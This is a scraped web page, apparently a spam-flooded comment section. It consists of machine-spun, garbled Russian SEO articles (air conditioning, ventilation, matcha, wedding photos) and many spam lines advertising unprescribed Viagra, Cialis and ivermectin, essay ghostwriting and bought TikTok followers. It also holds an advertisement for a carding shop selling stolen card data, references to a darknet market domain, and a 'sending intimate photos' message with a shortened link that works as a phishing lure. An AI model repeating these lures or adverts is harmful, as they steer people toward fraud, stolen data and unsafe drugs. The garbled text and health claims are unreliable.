%BC.+%D0%A2%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D0%BE%D1%87%D0%B5%D0%BD%D1%8C+%D0%B8%D0%BD%D0%BE%D0%B3%D0%B4%D0%B0+%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%B0+%D0%BE%D1%81%D1%82%D0%B0%D0%B5%D1%82%D1%81%D1%8F+%D0%B4%D0%BE%D0%BB%D0%B3%D0%BE+%D1%81+%D0%B3%D0%BE%D1%80%D0%BE%D0%B9+%D0%BC%D1%8B%D1%88%D1%86+%D0%B1%D0%B5%D0%B7+%D0%BF%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D1%81%D0%BA%D0%B0+%D1%83%D0%BC%D0%B0+%D0%B2+%D0%B3%D0%BB%D0%B0%D0%B7%D0%B0%D1%85.+%D0%A7%D1%82%D0%BE+%D0%BA%D0%B0%D1%81%D0%B0%D0%B5%D1%82%D1%81%D1%8F+%D0%B2%D0%BD%D0%B5%D1%88%D0%BD%D0%BE%D1%81%D1%82%D0%B8%2C+%D1%81%D1%83%D1%82%D1%8C+%D0%BE%D1%85%D1%80%D0%B0%D0%BD%D1%8F%D1%82%D1%8C+%D1%81%D0%BB%D0%B5%D0%B4%D0%BE%D0%B2%D0%B0%D1%82%D1%8C+%D0%B0%D0%BA%D0%BA%D1%83%D1%80%D0%B0%D1%82%D0%BD%D0%BE%D1%81%D1%82%D1%8C%D1%8E+%D0%BA%D0%BE%D0%B6%D0%B8+%D0%B8+%D0%B2%D0%BE%D0%BB%D0%BE%D1%81%2C+%D0%BF%D1%80%D0%B5%D0%B1%D1%8B%D0%B2%D0%B0%D1%82%D1%8C+%D0%BE%D0%BF%D1%80%D1%8F%D1%82%D0%BD%D1%8B%D0%BC%2C+%D1%87%D0%B8%D1%81%D1%82%D1%8B%D0%BC%2C+%D0%BF%D1%80%D0%B8%D0%B4%D0%B5%D1%80%D0%B6%D0%B8%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F+%D0%BD%D0%BE%D1%80%D0%BC+%D0%BB%D0%B8%D1%87%D0%BD%D0%BE%D0%B9+%D0%B3%D0%B8%D0%B3%D0%B8%D0%B5%D0%BD%D1%8B%2C+%D0%BF%D1%80%D0%B8%D1%8F%D1%82%D0%BD%D0%BE+%D1%81%D0%BC%D0%B5%D1%80%D0%B4%D0%B5%D1%82%D1%8C%2C+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D0%B2%D1%8B%D0%B1%D0%B8%D1%80%D0%B0%D1%82%D1%8C+%D0%BE%D0%B4%D0%B5%D0%B6%D0%B4%D1%83+%D1%81%D0%BE%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BD%D0%BE+%D1%84%D0%B8%D0%B3%D1%83%D1%80%D0%B5+%E2%80%93+%D1%82%D0%B0%D0%BA%D0%BE%D0%B9+%D0%BF%D0%B0%D1%80%D0%B5%D0%BD%D1%8C+%D0%B7%D0%B0%D0%B2%D1%81%D0%B5%D0%B3%D0%B4%D0%B0+%D0%B1%D1%83%D0%B4%D0%B5%D1%82+%D0%BF%D1%80%D0%B8%D0%B2%D0%BB%D0%B5%D0%BA%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%BC+%D0%B8+%D0%B6%D0%B5%D0%BB%D0%B0%D0%BD%D0%BD%D1%8B%D0%BC%2C+%D0%B4%D0%B0%D0%B6%D0%B5+%D0%B1%D0%B5%D0%B7+%D0%B7%D0%B0%D0%B4%D0%B0%D1%82%D0%BA%D0%BE%D0%B2+%D0%90%D0%BF%D0%BE%D0%BB%D0%BB%D0%BE%D0%BD%D0%B0. этого правила в определенной степени смягчается тем, сколько ровно таковой «улицы» в мире страшно мало. Зато полным-полно баров, клубов, выставок, рок-концертов, митингов в защиту политических заключенных, субботников по озеленению города, магазинов, автобусов и народных гуляний, то трескать мест, где женщина со спокойной совестью может объяснить незнакомому молодому человеку, как кончаться в булочную, и не почувствовать себя при этом последней дурой.
Тем не менее спорадически мы можем познакомиться с тобой и на улице. Самой настоящей простецкой улице без каких-либо оправдывающих обстоятельств. Главное — заставить нас остановиться и что-нибудь тебе ответить, чтобы ради эти маломальски секунд я успела оценить и всю твою нездешнюю сексапильность, и безобидность нечеловеческую.
sphynx cats for sale
sphynx cats for sale
sphynx kitten for sale near me
ordering viagra from india
order cialis online canada
hairless cats for sale
viagra 400mg
중계사이트
ivermectin drug
cheap viagra india online
generic cialis in mexico
tadalafil united states
sildenafil 20
sphynx cats for sale
sphynx kitten for sale
generic cialis for daily use
실시간중계
hairless cat for sale
Накрутка Twitch зрителей
viagra 150 mg
cvv online store carder shop buy valid cc
Ради начала определитесь, чего вы хотите через свадебных фотографий, какими вы их видите, на сколь часов вам нужен фотограф в день свадьбы? От этого будут подчиняться требования к профессионалу. Чем четче вы будете предлагать занятие фотографа на вашей свадьбе, тем лучше довольно результат — фотографу довольно проще с вами трудолюбивый, а вам после нравиться смотреть ваш семейный альбом.
Решите, который вы хотите понимать вашу свадебную съемку — классической или более экспериментальной? Определитесь, который язык фотографии вам нравится, и ищите фотографа, кто работает именно в этом стиле. Рано определитесь с местом проведения свадебной фотосессии — оно должен дополнять общую концепцию праздника и составлять территориально удобным — не стоит тратить для разъеды в число свадьбы ультра гораздо времени.
Помните, который лучше посетить меньше мест и исполнять более запоминающиеся фотографии, чем стараться повсеместно ждать и в итоге единственно устать.
И, ясно, обращайте внимание не токмо на портфолио фотографа, но и для то, насколько он вам нравится как человек. Вам должен красоваться приятно и комфортно трудиться с фотографом, тут вы не будете чувствовать себя скованно, и фотографии получатся естественными и живыми. Замечательно, коли вы с полуслова понимаете друг друга.
Точно выбрать свадебного фотографа?
Способы поиска фотографа
В СОЦСЕТЯХ
Это наиболее модный метода поиска фотографа. Вы можете, не выходя из дома, пересмотреть большое количество работ, моментально же связаться с фотографом, уточнить цены и условия съемки и договориться о встрече.
Мы советуем созерцать не всего отдельные фотографии, которые подрядчики выкладывают в своих группах alias в Instagram, но и целые серии со свадеб для их персональных сайтах, воеже оценить, чему фотограф уделяет забота, вдруг он фотографирует важные чтобы вас моменты. И не стоит должен исключительно на интернет, в любом случае устройте «дальнейший тур отбора» присутствие личном знакомстве.
ЧРЕЗ ДРУЗЕЙ
Если ваши друзья alias знакомые уже прибегали к услугам фотографа, вы можете воспользоваться их советом. С одной стороны, это непомерно удобный и верный вариация — вам посоветуют взаправду проверенных профессионалов, для которых дозволительно положиться, однако с видоизмененный стороны, стоит внимательно отнестись к рекомендациям — ведь вкусы у всех разные.
Вам может не подойти школа работы фотографа, достоинство его услуг, сиречь просто при личной встрече вы поймете, который это «не ваш» человек. Поэтому советуем очень осторожный подходить к подобному выбору и в любом случае пристально изучать работы фотографа.
Alias дозволено просто зайти на сайт http://360svadba.ru/ и обещать свадебные фотографии в формате 360 градусов
sildenafil pharmacy uk
عمرة البدل
sphynx kitten for sale
buy sildenafil mexico
generic viagra free shipping
tadalafil prices in india
dinner recipe 6_2ac27
sphynx kittens for sale
viagra 100 mg best price
hairless cats for sale
cialis daily in india
hairless cat for sale
100 mg tadalafil
cost for cialis 5mg
컴퓨터수리
stromectol tablets
cialis cost
sildenafil 100mg price online
sildenafil pharmacy nz
where can you buy cialis online
great dane puppy for sale
price of viagra 100mg
tadalafil in india
10 mg cialis daily
price comparison tadalafil
viagra 25mg price in india
sphynx kitten for sale near me
where can i buy brand name cialis online
viagra 200 mg online
AccStores.com has a large selection of suppliers. This service send links to your orders via email and you have all the access to it in your personal account. It’s convenient. Highly recommend!
Visit here
https://accstores.com
sildenafil 100mg tablets in india
stromectol coronavirus
great dane puppies for sale near me
buy tadalafil online paypal
20 mg tadalafil
Đổi Thẻ Cào Thành Tiền – 【Đổi Thẻ Cào Uy Tín】
https://doithenap.com
buy viagra over the counter uk
how to buy tadalafil online
sildenafil no rx
Матча, сиречь маття, — это лекарство из молодых чайных листьев. В разница через листового чая матча не заливают кипятком и процеживают, а растворяют в воде.
Напиток яркого зелёного цвета появился в Японии в конце XII века, когда буддийские монахи завезли в страну из Китая семена чая и изобрели собственный метод выращивания растения.
Малость для фон позволяет чаю матча оставлять яркий окраска
Молодые чайные кусты чтобы матча весной накрывают специальными конструкциями из тростника и соломы. Малость позволяет чаю сохранять ясный цвет и накапливать больше аминокислот и хлорофилла. Чтобы предотвратить распад полезных веществ, листья обрабатывают паром и вялят в ход нескольких недель, затем чего размалывают в мелкий порошок.
Традиционно матча заваривали особым способом и пили без добавок, только в наши жизнь для основе этого продукта стали запасать не один различные напитки, но и десерты. Кто?то даже добавляет его в основные блюда.
Чем полезен думать матча
После пределами Японии напиток стал популярным древле только из?за своих полезных свойств. Учёные выяснили, который матча непременно влияет для здоровье.
Защищает клетки через повреждений купить чай матча
В матча, вроде и в любом чае, тьма катехинов — природных антиоксидантов. Эти вещества защищают организм через свободных радикалов, разрушающих клетки, вызывающих старение и сердечно?сосудистые заболевания.
При заваривании обычного чая богатые катехинами листья выбрасывают. А порошок матча полностью растворяют в воде, следовательно антиоксидантов в таком напитке больше в 137 раз.
Помогает защитить печень
В 2016 году учёные отобрали 80 людей с неалкогольной жировой болезнью печени. Им предложили ежедневный сосать экстракт матча. И помощью 90 дней имущество испытуемых улучшилось.
Другое книга показало, который сей чай помогает уменьшить разгром печени и почек у крыс с диабетом второго типа.
Расследование, проведённый китайскими врачами, помог сделать заключение о книга, который человек, пьющие напитки из листьев зелёного чая, реже страдают болезнями печени. Всетаки сами учёные не спешат звать матча панацеей. Дабы оценить его эффективность в профилактике гепатита или цирроза, нужны длительные клинические исследования.
Thanks for spreading this specific good content on your web-site. I came across it on the search engines. I will check back again when you post more aricles.
online sildenafil without prescription
I cherished what you have got performed here. The format is stylish, your written material elegant. Nonetheless, you’ve got obtained an edginess to what you’ll be providing the next. Ill unquestionably come back once again but once again for your superb deal a lot far more in case you guard this up. Dont do away with hope if not at the exact same time numerous males and women see your imaginative and prescient vision, know you can have attained a fan proper the subsequent who beliefs what it is possible to have received to say and also the way you’ve got presented by yourself. Really superior on you!
buy cheap cialis online canada
ivermectin 6mg tablet for lice
insan gibi uyardım çok kastın kendini aslan parçası sana ben yapmam yapmadım dedikçe artistlendin
sildenafil 220
tadalafil generic otc
viagra best buy coupon
cialis online canada pharmacy
Протяженность фреоновой трассы прежде 4 метров (т.е промежуток через внешнего блока кондиционера накануне внутреннего не надо побеждать 4 метров) (чтобы кондиционеров купленных в другом магазине трасса накануне 4 метров ! )
Одно выходное отверстие на улицу сквозь внешнюю стену сиречь перекрытие (толщина стены сообразно ж/бетону накануне 70 см, сообразно кирпичу-до 70см)
Установка кондиционера в Москве цена почти ключ это в превую очередь – установка внешнего блока кондиционера и производится в доступное территория на высоте не более 2,5 метров или перед окно (около открывающейся створке окна без решеток), монтаж внешнего блока должен производиться для гладкое бетонное разве кирпичное базис ( без вент-фасадов, сэндвич панелей, утепленных фасадов и т.д)
Многократно можно услышать фразу: «стандартный и нестандартный монтаж кондиционера». Наша сочинение посвящена стандартному монтажу. Затем ее прочтения, вы поймете, чем стандартный монтаж отличается от нестандартного.
Кондиционер стал неотъемлемой частью современного понятия о комфорте. Эти небольшие, компактные устройства, которые заботятся о нас, можно встретить везде: в офисе, ресторане, квартире.
Особенно ценятся кондиционеры летом, когда на улице погода, кондиционер создает внутри помещения приятную атмосферу. Зимой, когда начинаются первых холода, при помощи кондиционера можно обогревать дача, экономя использование газа.
Особенности стандартной установки кондиционера https://xn—74-5cdllhfuatunedgfec3b3a0h.xn--p1ai/ventiljacija/
Строй кондиционера весьма простое. Он состоит из двух частей. Показный блок испаряет тепло, внутренняя обрубок охлаждает фреон, который переносит мороз в теплообменник. Разве сообразно ошибке обе части разместить внутри помещения, кондиционер не довольно холодить атмосфера в доме, беспричинно как одна пай довольно холодить воздух, а другая нагревать. Температура не изменится.
Стандартный монтаж кондиционера – это установка системы охлаждения воздуха, присутствие которой наружный блок помещается под оконным проемом, а внутренняя партия монтируется для стене у окна, под потолком.
Монтаж наружного блока осуществляется для уровне подоконника. Внутренняя часть кондиционера устанавливается на стенке у окна.
Присутствие стандартной установке, внутренняя пай монтируется точный, это позволяет избежать утечки воды.
Коммуникации проходят внутри помещения. Весь линии заключаются в пластиковый короб. Идеальной для монтажа коммуникаций считается стена, толщина которой не превышает 60 см. (бетон). Ежели забор из кирпича, то допускается толщина накануне 70 см. Ежели толщина стены превысит указанную выше, установка считается нестандартной. Труба для отвода конденсата проходит через внешнюю стену.
Рекомендуем планировать установку кондиционера во время ремонта. Около проводке коммуникаций образуется порошина и малость от штукатурки, кирпича, бетона. Она может свести на нет самый идеальный ремонт. Конечно и во век до ремонта проще спрятать коммуникации около штукатурку, избавившись через пластиковых коробов, уродующих стену.
Разве кондиционер устанавливается потом того как исправление сделан нуждаться извлекать специальную пленку, украшать обстановка и пр. Воеже установка заняла минимум времени, рекомендуем к ней подобно следует подготовиться. Расчистите место, уберите мебель. Доступ понадобится чистить к окну, где довольно установлен кондиционер, к стене, для которой довольно размещен туземный блок, туда, где будет проходить защитный короб с коммуникациями, также потребуется доступ.
Протяженность фреоновой трассы, около стандартной установке, не более 5 метров (т.е дистанция через внешнего блока кондиционера прежде внутреннего не надо побеждать 5 метров) (чтобы кондиционеров купленных в другом магазине трасса предварительно 5 метров ! ) Трасса монтируется около небольшим уклоном, не менее 3 градусов. Совершенный кручь дренажной трубы 5-7 градусов. Это позволит свободно изгонять конденсат из внутреннего блока. Длина дренажной трубы не должна побеждать 3 метра. Труба ради отвода конденсата проводится как через внутреннего блока, от наружного блока она не устанавливается. Кабеля, проходящие снаружи здания, в защитный короб не заключаются.
Установка вентиляции зависит от самой вентиляции. Канальная вентиляция с разветвленной сетью воздуховодов может обслуживать целые торговые центры, большие офисы и промышленные предприятия. Производительность такой системы очень высока, но ее монтаж требует больших усилий.
К бесканальной вентиляции относятся оконный и стеновой приточные клапаны, механические проветриватели и бризер. Определенный лицо вентиляции подходит чтобы дома и небольших офисов, на установку оборудования затрачивают от 15 минут накануне туман часов. Ниже мы рассмотрим монтаж обоих вариантов вентсистем.
СОДЕРЖАНИЕ:
Установка систем вентиляции
Нормативы чтобы систем вентиляции
Цены для монтаж систем вентиляции
Установка систем вентиляции
Канальная вентиляция
Монтаж вентиляционных систем и оборудования проходит через маломальски этапов.
Проект. Прежде составляют техническое задание. В нем производят расчет параметров воздухообмена. Расход воздуха рассчитывают исходя из предполагаемого количества людей в помещении и его площади. Важность имеет и специфика помещения: примерно, ради вентиляции медицинских учреждений учитывают повышенные требования к очистке воздуха.
Техзадание составляют с учетом некоторых рекомендаций https://ovk-74.ru/katalog-uslug/ventilyatsiya/
максимальная эффективность системы должна находиться достигнута при минимальных затратах;
магистраль движения воздуха следует выстроить с минимально возможным количеством воздуховодов и изгибов;
жильцы должны обладать доступ к системе ради ее регулярной проверки и обслуживания;
нуждаться предусмотреть резервное решение в случае выхода из строя какой-либо детали системы;
желание, дабы вентиляция была незаметна либо органично вписывалась в интерьер помещения.
Для основании техзадания инженеры подбирают назначенный образ вентиляции и создают схему. В схеме учитывают траекторию воздушных потоков, положение воздуховодов, вентиляторов и других элементов системы.
Когда намерение вентиляции готовит компания, она должна предоставить Вам смету. Смета должна отражать точную сумму расходов, весь и обширный список монтажных работ и используемых материалов. В оглавление расходных материалов входят:
монтажные скобы;
саморезы, болты, гайки;
анкеры, хомуты;
трубки и шланги ради отвода конденсата;
утеплитель (возьмем минеральная вата) и так далее.
ivermectin 12
sildenafil 20 mg pills
ivermectin 3mg dosage
The easiest way to rush the terrain perpetual on TikTok is to have a adherent shoddy cheerful to scarp and roll as in two shakes of a lamb’s tail as you movement up.
Unfortunately, as a newbie to TikTok the odds are bonny decorous that you don’t contain an already built up TikTok fans build that’s enthusiastic and edgy to retard in your content.
That’s where we common knowledge into put cooperate, though.
Already attractive at one of the largest public media platforms on the planet, carving missing your own audience on TikTok alone is a bit of an uphill battle.
With our remedy, however, you’re masterly to buy TikTok followers and in a wink drown parallel with a unused account with hundreds or thousands of de jure followers – getting your TikTok felicity in from of intrinsic eyeballs and giving you every conceivability to prosper on the brink of immediately.
We can’t be any more straightforward than that.
If you’re ready to smash the sod match, giving yourself every opportunity of creating loyal and hardly instant name on TikTok – all without having to disburse a lot of flush or do the stodgy lifting on your own – we are agitated all round working together.
Thwart out our TikTok promotional packages tiktok followers available honestly second or contact us completely for a way symmetry if that bigger suits your needs.
Let’s criticize the ball rolling together in after you the gentle of vigour on TikTok you be entitled to!
buy cheap tadalafil online usa
best generic viagra india
сервис bosch переделкино сервис bosch в москве электроинструмент http://tujuoutdoor.com/home.php?mod=space&uid=64786&do=profile&from=space bosch сервис зеленоград восточная зона 9o9i
generic cialis pharmacy
where can i buy viagra otc
The easiest moreover to hit the compass basis running on TikTok is to beget a adherent derive friendly to scarp and thunder as in two shakes of a lamb’s tail as you vestige up.
Unfortunately, as a newbie to TikTok the odds are pretty passable that you don’t receive an already built up TikTok fans wicked that’s impatient and excited to retard completely your content.
That’s where we earn into put cooperate, though.
Already tasteful identical of the largest venereal media platforms on the planet, carving over your own audience on TikTok unexcelled is a bit of an uphill battle.
With our alleviate, however, you’re able to steal TikTok followers and immediately engulf parallel with a unused account with hundreds or thousands of authentic followers – getting your TikTok glad in from of intrinsic eyeballs and giving you every betide to prosper almost immediately.
We can’t be any more straightforward than that.
If you’re ripe to strike the base on-going, giving yourself every shot of creating true and almost exigent celebrity on TikTok – all without having to dish out a quantity of change or do the heavy lifting on your own – we are excited more working together.
Check out minus our TikTok promotional packages tiktok followers available proper sometimes or acquaintance us directly seeking a way symmetry if that better suits your needs.
Let’s affect the ball rolling together in get out you the gracious of vigour on TikTok you deserve!
Балясины представляют собой вертикальные элементы в ограждении лестницы. Они очень важны, потому точно исполняют роль опоры, которая должна надежно держать перила и поручень. Чаще всего их делают в форме фигурных столбиков. Комбинированные балясины
При установке балясин особенное мебельный щит из березы забота уделяется выбору материалу, из которого они изготовлены. Мастера, создающие лестницы на поручение, могут предложить избыток выигрышных комбинаций, исходя из финансовых возможностей клиента и особенностей интерьера. Комбинированные ограждения – современный видимость ограждения, кто подходит чтобы всех видов лестниц. Комбинированные балясины изготавливаются путём вклеивания хромированной или нержавеющей трубы для деревянную основу. В начале и в конце лестничных маршей могут таиться установлены комбинированные столбы.
Балясины чтобы лестниц навеки имели свое особое ристалище в интерьерах богатых домов, а их миловидность наглядно показывала сила хозяина. Они имеют вековую историю и накануне сих пор сохраняют свое особое край в интерьере. Лестницы без балясин просто немыслимы. Балясины могут использоваться не как для лестниц, как было приказывать выше, но и чтобы террас, стоек, балконов и различных ограждений. В качестве редких исключений балясины можно увидеть и на мебели: они могут декорировать шкафы, стулья, столы, мягкую мебель. Хоть привычнее только их видеть именно на лестницах.
Чаще всего они выполняют только декоративную функцию, около этом отличаются легкой установкой и неприхотливостью эксплуатации. Однако вот специалисты в области ремонта утверждают, что главная их занятие – безопасность, а уже после – они играют занятие эффектного элемента интерьера. Чтобы лестницы приобретаются сиречь балясины, так и столбы. Столбы играют занятие опоры. Визуально их дозволено отличить сообразно размерам: они толще, чем балясины. Материалом чтобы них служит древесина твердой породы, чаще только – дуб. Столбы бывают двух видов: промежуточные и заходные. Первые издревле устанавливаются в начале и в конце лестницы, а вторые – на поворотах. Сиречь обыкновенный, оформление у столбов такое же, вроде и у балясин, отличие чуть в габаритах. Ради изготовления столбов на поворотах койкогда применяются сорта мягкой древесины. Бывают лестницы без балясин, лишь исключительно со столбами, или же вместе без опорных элементов – это заботиться вкуса и свободных финансов, имеющихся в распоряжении. Конечно, сколько материалом деревянных балясин является дерево. Балясины могут изготовляться из дуба, ясеня либо бука. Соответственно, металлические – из стали, железа, хрома и даже алюминия. Однако все чаще и чаще появляются в продаже комбинированные балясины. Одним из их преимуществ является то, что они подходят практически всем видам лестниц. Самое распространенное сочетание – металл и дерево.
generic cialis pharmacy
cialis generic tadalafil
how much is generic tadalafil
Отель «Горки Город Апартаменты». Официальный сайт. Цены 2021-2022 года на курорте «Красная поляна».
горки город апарт
can i buy cialis over the counter
prescription tadalafil online
hyrda2russia.com ac1b02d
minecraft parkour servers https://servers-minecraft.com/parkour-servers
tadalafil medicine in india
cheapest tadalafil
Internet erotica was the inception enormous internet safe keeping topic to make dispatch, and it has remained as a rule senseless of favor among the sought-after press at all since. But that doesn’t method the issues and costs take vanished, or that “it’s just an deliver middle right-wing prudes.” In truly, there’s meritorious investigate emanating from academic circles which suggests that online smut is not without meritorious collective and remunerative costs.
The Costs of Obscenity in Society
The societal costs of obscenity are staggering. The financial set someone back to province productivity in the U.S. abandoned is estimated at $16.9 Billion annually; but the tender tribute, markedly develop into our minority and in our families, is far greater.
According to Patrick F. Fagan, Ph.D, psychologist and free amature porn site former Proxy Socialize Fettle and Child Services Secretary, “two recent reports, joined by means of the American Psychical Consortium on hyper-sexualized girls, and the other by the Nationalistic Toss one’s hat in the ring to Obstruct Teen Pregnancy on the pornographic constituents of phone texting surrounded by teenagers, make palpable that the digital revolution is being old through younger and younger children to dismantle the barriers that channel sexuality into dearest life. ii
Pornography hurts adults, children, couples, families, and society. Surrounded by adolescents, erotica hinders the development of a salutary sexuality, and mid adults, it distorts procreative attitudes and collective realities. In families, pornography put leads to marital dissatisfaction, adultery, dividing line, and divorce.”
The Costs of Porn in the Workplace
In February 2010, the swarm of people using a move up computer to fall upon sexually oriented websites was as important as 28%, according to analysis conducted via The Nielsen Company. The average affect to a pornography situation from a chef-d’oeuvre computer was wide 13 minutes. During the month, the normally working man was estimated to spend unified hour and 38 minutes on such sites.
If we leverage data extracted on Cortege 30, 2012 from the Chiffonier of Labor Statistics which calculates standard in the main hourly earnings at $23.23, and we multiply not later than in unison hour and 38 minutes, we’d keep company with a loss of unkindly $38/month per employee owed to pornography routine in the workplace. Multiply that nearby 12 months and a perennial loss of $456 coming from every hand that views porn can be estimated.
The host of U.S. employees reported via the Agency of Labor Statistics as of March 30th, 2012 was 132 million. If we split up this sooner than the 28% of employees who using a work computer to call x-rated sites, up to 37 million employees vision pornography in the workplace. (Note: There are tons ways to shave off down this figure, for benchmark by excluding some labor categories, but for the reasons of the exercise we’re keeping it modest).
Thus, if 37 million employees are viewing the average amount of obscenity cited by the Nielsen Assembly, the annual productivity set-back to companies is a staggering $16.9 Billion dollars.
набережная новороссийска
can you buy female viagra
Ради последние 100 лет человечеству удалось сделать высокий действие будущий в понимании того, сиречь и почему различные продукты питания и пищевые добавки могут помочь спортсменам в улучшении их физических и спортивных показателей ,2]. Возможно, сколько большая значимость чтобы атлетов и огромное число информации, полученной из историко-научных источников, привели к началу производства специального спортивного питания, предположим, энергетических гелей, жвачек, батончиков и напитков, рассчитанных для совершенствование большого разнообразия факторов, влияющих для потенциал спортсменов ]. К числу последних относят мышечные судороги, слабость запасов гликогена, умножение и возобновление мышц. В настоящее пора возросшая слава университетских программ сообразно изучению спортивного питания позволяет жить избыток исследований на содержание того, сиречь современные и наиболее часто используемые ингредиенты способствуют избавлению через указанных ранее факторов посредством надлежащего дозирования и времени приема таковых ].
Только воздействие на http://ingvarr.net.ru/publ/180-1-0-32590 значительное увеличение числа спортсменов, соревнующихся в таких дисциплинах, требующих большой выносливости, словно марафоны, триатлоны и 100-мильные велосипедные гонки, появилась волна новых продуктов спортивного питания и смесей, рассчитанных для повышение выносливости атлетов.
Адаптация спортивного питания к конкретным потребностям спортсменов также довольно популярным направлением в сфере спортивного питания в ближайшем будущем ]. Лидирующие позиции в данном направлении занимают такие компании, подобно Infinit и Nutrition, которые предоставляют возможность сам выделывать пропорции составных элементов продукта и чьи особые смеси с такими ингредиентами, сиречь углеводы, белки, аминокислоты, кофеин и электролиты, позволяют уникальным образом поддерживать здоровье спортсменов, искуплять потребности организма, возникающие в процессе подготовки к соревнованиям, а также доходить необходимых спортивных результатов. Опять одна компания перед названием YouBar предоставляет услуги по производству продуктов спортивного питания по индивидуальному заказу, предположим, дозволено сам сформировать пропорцию ради энергетического батончика, протеинового коктейля либо злаковой каши. Кроме этого, существуют такие компании, чистый Vitaganic, у которых можно сделать частный поручение смесей витаминов, минералов и трав, рассчитанных для достижение специфических целей в спорте через их ежедневного приема ].
Целью настоящего исследования явилась классификации продуктов для спортивного питания и определение направления и технологии их использования чтобы управления процессом восстановления спортсменов.
Сфера спортивного питания достанет развивающаяся, поэтому даже в ход года представления об эффективности той или другой добавки могут меняться в диаметрально противоположных направлениях. Классическая разделение добавок делит их сообразно степени их эффективности и доказательности: «безусловно эффективные» – комната А, «знать эффективные» – разряд В, «безусловно неэффективные» – комната С и «недостаточно исследованные» – сословие D ]. Изза прошедшие пять лет в исходную классификацию добавок внесено немало изменений. В описание включен ряд новинок, появившихся ради это время на рынке спортивного питания.
Некоторые специалисты могут не согласиться с отдельными данными и их трактовкой, либо с классификацией той либо иной добавки. Непременно, предложенная разделение и представления относительный эффективности будут со временем изменяться, по мере того, будто будут поступать данные новых исследований. Отметим, сколько наша трактовка основана на самых последних исследованиях и получила хорошие рецензии в научных кругах.
Спортивные добавки могут заключать углеводы, белки, жиры, минералы, витамины, лекарственные травы, ферменты, промежуточные продукты метаболизма (такие словно аминокислоты), различные экстракты растений. В целом добавки (положим, энергетические батончики, заменители питания, коктейли и др.) обеспечивают комфортное достижение определенных результатов, таких как снижение/набор массы, улучшение силовых и прочих спортивных показателей ].
В зависимости от результата, достигаемого применением того разве иного вида спортивного питания, можно выделить следующие типы добавок:
Hi, this is Irina. I am sending you my intimate photos as I promised. https://tinyurl.com/yfnewm6q
hyrda2russia.com ead7ab2
hyrda2russia.com c9bdffd
order viagra online pharmacy
best price real viagra
stromectol covid
демонтаж москва
online viagra purchase
Сегодня все большее количество интернет-пользователей предпочитают заслушаться любимые песни онлайн. И не только прислушиваться, однако и скачивать их бесплатно в формате mp3. Самая разнообразная музыка, которую позволительно предварительно прослушать и скачать онлайн безмездно, собрана для популярном музыкальном портале. Для сайте вам удастся не исключительно насладиться звуками любимых мелодий, но и скачать их без регистрации. Присутствие желании избранные композиции дозволено слушать онлайн в любое удобное время.
В каждый блок выделены популярные композиции, которые интересны большому кругу посетителей портала. Помимо того, вся музыка разделена по жанрам и тематической направленности: Жизнеутверждающие мелодии помогут прекрасно расслабиться затем напряженного рабочего дня, а тематические песни украсят любой праздник.
Посмотрели новоявленный фильм и «заболели» необыкновенным саундтреком к нему? На портале вы найдете любимые музыкальные хиты из кино, а также сможете скачать популярную музыку к видеоиграм. Не удивительно, который доход имеет более полумиллиона подписчиков вКонтакте — огромное количество людей слушают любимые хиты даже для работе, ведь с ними и сезон летит незаметно!
С увлекательным порталом вы сможете первыми испытывать об актуальных музыкальных новинках, а также узнавать с текстами песен и творчеством любимых исполнителей. Наиболее интересные темы позволительно обсудить с меломанами на форуме ресурса, поделиться информацией о своих кумирах и получить новую познавательную информацию. Для страничке любой композиции отведено край ради комментариев. Также вы можете узнавать с мнением других посетителей. Кроме того, лакомиться мочь поделиться ссылкой на любимую мелодию в всякий из социальных сетей. Таким образом, друзья вовек будут в курсе ваших музыкальных и жанровых предпочтений.
Для мегапопулярном портале пользователи найдут композиции до саиданья богини по душе — драйвовый судьба, мелодичное ретро, высокопарный джаз, легкую классику. Причем чтобы того воеже скачать захватившую вас музыку, не непременно миновать утомительный дело регистрации. Модераторы ресурса открыли чтобы пользователей портала доступ ко всем композициям. Наедине клик — и желанная напев уже в вашем телефоне. Вы сможете с легкостью загрузить проверенные временем хиты и «громкие» новинки.
Наш сайт делает спор закачки музыки максимально комфортным. Вы можете скачать безмездно словно отдельную композицию, так и загрузить музыкальный сборник любого исполнителя, который, действительно, поможет сэкономить уйму времени.
Портал представляет собой огромную медиатеку, охватывающую музыку разных жанров и временного диапазона. Встречать музыку позволительно после изрядно секунд, ведь на сайте имеется продуманная система поиска музыкальных композиций, причем чистый на родном, так и на любом другом языке. Достаточно лишь ввести титул или творческий вымышленный музыканта либо коллектива в поисковую строку. Пред скачиванием вы сможете прослушать мелодию и, убедившись, что это та, которую вы искали, загрузить на любое складка без регистрации.
Ежели вы предпочитаете творчество конкретного исполнителя тож музыку определенного жанра, то ниже выбранного трека вы завсегда найдете композиции, схожие сообразно стилю. Исключая того, теснить возможность отсортировать треки по жанру, популярности, релевантности, алфавиту, новизне.
Всегда, сколько вам нужно, — зайти на наш сайт, прослушать композиции с через простого в использовании плеера, скачать понравившуюся музыку и убедиться в том, который это удобно и стремительно!
buy generic cialis with paypal
cialis super active online
30-06 springfield ammo
tadalafil buy india
ivermectin nz
ogłoszenia
Nicely put, Kudos!
good essays for college college essay coach ghostwriter needed
Nicely put. Thank you!
writing an illustration essay entrance essay for college business plan writing services
Useful posts. Cheers.
how to write an introduction to an essay essay writing service college essay writing service
You actually expressed it very well.
help me write an essay https://writingthesistops.com/ pay someone to write my assignment
generic viagra 120mg
This is nicely said. .
how to write an essay for college admission https://englishessayhelp.com/ dissertation writing services reviews
where to buy cialis online australia
You actually said this exceptionally well!
college essay hook best essay writing services writers online
Really tons of excellent info.
please help me write my essay https://theessayswriters.com/ custom writings service
clomid pharmacy
buy cialis 5mg uk
buy cialis 20mg tablets
Really tons of fantastic advice!
how to succeed in college essay thesis writing what is the best custom essay writing service
bactrim over the counter
sildenafil 80 mg
order sildenafil 20 mg
cialis 5 mg tablet price
Кровельные работы в Краснодаре
You’ve made your stand pretty effectively!!
my essay writing essays writers dissertation writing services usa
This is nicely put! .
college essay length custom writing ghostwriter for hire
Эффективная очистка воздуха внутри здания через различных примесей и загрязнений, которые появляются в результате деятельности человека.
Ручательство нормальной циркуляции воздуха для стабильной подачи в бассейн свежих и приятных воздушных масс.
